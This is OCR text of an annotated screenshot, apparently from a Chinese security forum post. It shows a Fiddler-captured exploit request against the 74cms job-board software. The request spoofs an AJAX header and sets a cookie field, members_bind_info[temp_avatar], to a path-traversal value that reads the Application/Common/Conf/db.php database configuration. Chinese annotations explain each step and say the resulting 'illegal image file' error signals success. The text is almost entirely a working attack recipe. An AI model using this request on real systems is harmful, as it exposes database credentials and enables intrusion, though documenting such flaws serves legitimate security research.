 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Searcl
# Result Prot... Host URL
1 404 HTTP 74cms.test /index.php?m=Home&c=Members&a=register
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw [Header Definiti
POST /index.php?m=Home&c=Members&a=register HTTP/1.1
Cache
Cache-Control: no-cache
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
X-Requested-With: XMLHttpRequest
添加这个绕过ajax的判断
Cookies
Cookie
members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php
要读取的文件
members_bind_info[type]=qq
members_uc_info[password]=123456
members_uc_info[uid]=1
members_uc_info[username]=tttttt
Entity
Content-Length: 40
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
<div class="error">
<p class="face">:(</p>
<h1>非法图像文件</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: E:\WWW\74cms\upload\Application\Common\ORG\ThinkImage\Driver\ImageGd.class.ph
</div>
</div>
<div class="info">
成功了的话，是会报错的，正常操作
Find... (press Ctrl+Enter to highlight all) View in Note
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 http://74cms.test/index.php?m=Home&c=Members&a=register
先知社区